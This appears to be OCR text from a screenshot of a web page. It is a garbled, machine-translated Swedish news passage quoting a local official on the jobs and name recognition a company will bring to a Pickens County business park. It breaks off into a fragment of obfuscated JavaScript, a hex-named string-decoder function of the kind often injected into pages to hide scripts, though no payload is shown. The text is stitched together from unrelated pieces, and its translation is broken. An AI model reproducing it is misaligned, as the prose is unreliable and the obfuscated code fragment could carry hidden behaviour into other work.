
Hurst sade företagets närvaro i Pickens County kan också
hjälpa länet locka andra företag.
“Detta projekt kommer att ge jobb, som vi desperat
behöver, men det kommer också att ge oss ett annat namn
varumärke företag som kommer att erkännas av alla när de
reser passerade business park på 123,” sade han. “Det
kommer att ge oss, i framtiden, namn erkännande som vi
kan använda för att rekrytera framtida kunder till den
parken samt andra områden i Pickens County.”
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);};